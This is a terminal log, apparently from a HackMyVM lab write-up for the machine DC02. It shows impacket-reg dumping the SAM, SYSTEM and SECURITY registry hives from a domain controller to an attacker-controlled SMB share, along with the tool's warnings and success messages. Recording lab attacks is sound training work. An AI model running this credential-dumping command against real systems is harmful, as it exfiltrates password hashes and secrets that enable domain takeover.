 [v01@v01] - [192.168.0.8] - [~/Machines/Hackmyvm/DC02]
[$] impacket-reg SOUPDECODE.LOCAL/zximena448:i 192.168.0.18 backup -o '\\192.168.0.8\share' [19:53:49
/usr/share/doc/python3-impacket/examples/reg.py:195: SyntaxWarning: invalid escape sequence '\S'
for hive in ["HKLM\SAM", "HKLM\SYSTEM", "HKLM\SECURITY"]:
/usr/share/doc/python3-impacket/examples/reg.py:195: SyntaxWarning: invalid escape sequence '\S'
for hive in ["HKLM\SAM", "HKLM\SYSTEM", "HKLM\SECURITY"]:
/usr/share/doc/python3-impacket/examples/reg.py:195: SyntaxWarning: invalid escape sequence '\S'
for hive in ["HKLM\SAM", "HKLM\SYSTEM", "HKLM\SECURITY"]:
/usr/share/doc/python3-impacket/examples/reg.py:220: SyntaxWarning: invalid escape sequence '\%'
outputFileName = "%s\%s.save" % (self.__options.outputPath, subKey)
/usr/share/doc/python3-impacket/examples/reg.py:221: SyntaxWarning: invalid escape sequence '\S'
logging.debug("Dumping %s, be patient it can take a while for large hives (e.g. HKLM\SYSTEM)" % keyName)
/usr/share/doc/python3-impacket/examples/reg.py:597: SyntaxWarning: invalid escape sequence '\s'
save_parser.add_argument('-o', dest='outputPath', action='store', metavar='\\\\192.168.0.2\share', required=True
elp='Output UNC path the target system must export the registry saves to')
/usr/share/doc/python3-impacket/examples/reg.py:600: SyntaxWarning: invalid escape sequence '\S'
backup_parser = subparsers.add_parser('backup', help='(special command) Backs up HKLM\SAM, HKLM\SYSTEM and HKLM\
URITY to a specified file.')
/usr/share/doc/python3-impacket/examples/reg.py:601: SyntaxWarning: invalid escape sequence '\s'
backup_parser.add_argument('-o', dest='outputPath', action='store', metavar='\\\\192.168.0.2\share', required=True
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[*] Saved HKLM\SAM to \\192.168.0.8\share\SAM.save
[*] Saved HKLM\SYSTEM to \\192.168.0.8\share\SYSTEM.save
[*] Saved HKLM\SECURITY to \\192.168.0.8\share\SECURITY.save